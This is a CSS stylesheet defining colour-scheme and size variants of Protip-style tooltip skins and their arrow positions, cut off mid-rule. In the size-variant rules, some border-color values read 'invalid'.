.protip-skin-default--scheme-pink[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-pink[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #D457AA transparent transparent transparent
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #D457AA transparent
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-pink[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #D457AA
}

.protip-skin-default--scheme-orange.protip-container {
    color: #fff;
    background: #E64426;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-orange[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #E64426 transparent transparent transparent
}

.protip-skin-default--scheme-orange[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-orange[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-orange[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #E64426 transparent
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-orange[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-orange[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #E64426
}

.protip-skin-default--scheme-orange[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-orange[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-orange[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-orange[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="right"] .protip-arrow,
.protip-skin-default--scheme-orange[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #E64426 transparent transparent
}

.protip-skin-default--scheme-orange[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-orange[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-orange[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--scheme-orange[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--scheme-orange[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #E64426 transparent transparent
}

.protip-skin-default--scheme-orange[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--scheme-orange[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #E64426 transparent transparent transparent
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #E64426 transparent
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--scheme-orange[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #E64426
}

.protip-skin-default--size-tiny {
    padding: 8px;
    font-size: 10px;
    border-radius: 3px
}

.protip-skin-default--size-tiny[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="top"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -4px;
    border-width: 4px 4px 0 4px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-tiny[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-tiny[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-tiny[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -4px
}

.protip-skin-default--size-tiny[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="bottom-right"] .protip-arrow {
    top: -4px;
    left: auto;
    margin: 0 0 0 -4px;
    border-width: 0 4px 4px 4px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-tiny[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-tiny[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-tiny[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -4px
}

.protip-skin-default--size-tiny[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="left"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -4px 0 0 0;
    border-width: 4px 0 4px 4px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-tiny[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-tiny[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-tiny[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -4px
}

.protip-skin-default--size-tiny[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="right"] .protip-arrow,
.protip-skin-default--size-tiny[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -4px 0 0 0;
    border-width: 4px 4px 4px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-tiny[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-tiny[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-tiny[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -4px
}

.protip-skin-default--size-tiny[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--size-tiny[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -4px;
    border-width: 0 4px 4px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-tiny[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--size-tiny[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -4px;
    margin: 0 0 0 4px;
    border-width: 4px 4px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-tiny[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--size-tiny[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -4px;
    left: 100%;
    margin: 0 0 0 -4px;
    border-width: 0 0 4px 4px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-tiny[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--size-tiny[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -4px;
    margin: -4px 0 0 4px;
    border-width: 4px 0 0 4px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-small {
    padding: 13px;
    font-size: 12px;
    border-radius: 4px
}

.protip-skin-default--size-small[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="top"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -6px;
    border-width: 6px 6px 0 6px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-small[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-small[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-small[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -6px
}

.protip-skin-default--size-small[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="bottom-right"] .protip-arrow {
    top: -6px;
    left: auto;
    margin: 0 0 0 -6px;
    border-width: 0 6px 6px 6px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-small[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-small[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-small[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -6px
}

.protip-skin-default--size-small[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="left"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -6px 0 0 0;
    border-width: 6px 0 6px 6px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-small[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-small[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-small[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -6px
}

.protip-skin-default--size-small[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="right"] .protip-arrow,
.protip-skin-default--size-small[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -6px 0 0 0;
    border-width: 6px 6px 6px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-small[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-small[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-small[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -6px
}

.protip-skin-default--size-small[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--size-small[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -6px;
    border-width: 0 6px 6px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-small[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--size-small[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -6px;
    margin: 0 0 0 6px;
    border-width: 6px 6px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-small[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--size-small[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -6px;
    left: 100%;
    margin: 0 0 0 -6px;
    border-width: 0 0 6px 6px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-small[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--size-small[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -6px;
    margin: -6px 0 0 6px;
    border-width: 6px 0 0 6px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-normal {
    padding: 16px;
    font-size: 15px;
    border-radius: 6px
}

.protip-skin-default--size-normal[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="top"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-normal[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-normal[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-normal[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--size-normal[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-normal[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-normal[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-normal[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--size-normal[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="left"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-normal[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-normal[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-normal[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--size-normal[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="right"] .protip-arrow,
.protip-skin-default--size-normal[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-normal[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-normal[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-normal[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-default--size-normal[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--size-normal[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-normal[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--size-normal[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-normal[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--size-normal[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-normal[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--size-normal[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-big {
    padding: 20px;
    font-size: 18px;
    border-radius: 8px
}

.protip-skin-default--size-big[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="top"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -10px;
    border-width: 10px 10px 0 10px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-big[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-big[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-big[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -10px
}

.protip-skin-default--size-big[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="bottom-right"] .protip-arrow {
    top: -10px;
    left: auto;
    margin: 0 0 0 -10px;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-big[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-big[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-big[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -10px
}

.protip-skin-default--size-big[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="left"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -10px 0 0 0;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-big[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-big[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-big[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -10px
}

.protip-skin-default--size-big[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="right"] .protip-arrow,
.protip-skin-default--size-big[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -10px 0 0 0;
    border-width: 10px 10px 10px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-big[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-big[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-big[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -10px
}

.protip-skin-default--size-big[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--size-big[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -10px;
    border-width: 0 10px 10px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-big[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--size-big[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -10px;
    margin: 0 0 0 10px;
    border-width: 10px 10px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-big[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--size-big[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -10px;
    left: 100%;
    margin: 0 0 0 -10px;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-big[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--size-big[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -10px;
    margin: -10px 0 0 10px;
    border-width: 10px 0 0 10px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-large {
    padding: 20px;
    font-size: 18px;
    border-radius: 8px
}

.protip-skin-default--size-large[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="top"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -12px;
    border-width: 12px 12px 0 12px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-large[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-large[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-large[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -12px
}

.protip-skin-default--size-large[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="bottom-right"] .protip-arrow {
    top: -12px;
    left: auto;
    margin: 0 0 0 -12px;
    border-width: 0 12px 12px 12px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-large[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--size-large[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--size-large[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -12px
}

.protip-skin-default--size-large[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="left"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -12px 0 0 0;
    border-width: 12px 0 12px 12px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-default--size-large[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-large[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-large[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -12px
}

.protip-skin-default--size-large[data-pt-position="right-top"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="right"] .protip-arrow,
.protip-skin-default--size-large[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -12px 0 0 0;
    border-width: 12px 12px 12px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-large[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--size-large[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-default--size-large[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -12px
}

.protip-skin-default--size-large[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-default--size-large[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -12px;
    border-width: 0 12px 12px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-default--size-large[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-default--size-large[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -12px;
    margin: 0 0 0 12px;
    border-width: 12px 12px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-default--size-large[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-default--size-large[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -12px;
    left: 100%;
    margin: 0 0 0 -12px;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-default--size-large[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-default--size-large[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -12px;
    margin: -12px 0 0 12px;
    border-width: 12px 0 0 12px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--scheme-pro.protip-container {
    color: #fff;
    background: #1A1D32;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-pro[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #1A1D32 transparent transparent transparent
}

.protip-skin-square--scheme-pro[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-pro[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-pro[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #1A1D32 transparent
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-pro[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-pro[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="left"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #1A1D32
}

.protip-skin-square--scheme-pro[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-pro[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-pro[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-pro[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-pro[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #1A1D32 transparent transparent
}

.protip-skin-square--scheme-pro[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-pro[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-pro[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-pro[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-pro[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #1A1D32 transparent transparent
}

.protip-skin-square--scheme-pro[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-pro[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #1A1D32 transparent transparent transparent
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #1A1D32 transparent
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-pro[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #1A1D32
}

.protip-skin-square--scheme-blue.protip-container {
    color: #fff;
    background: #369;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-square--scheme-blue[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="top"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #369 transparent transparent transparent
}

.protip-skin-square--scheme-blue[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--scheme-blue[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--scheme-blue[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--scheme-blue[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--scheme-blue[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
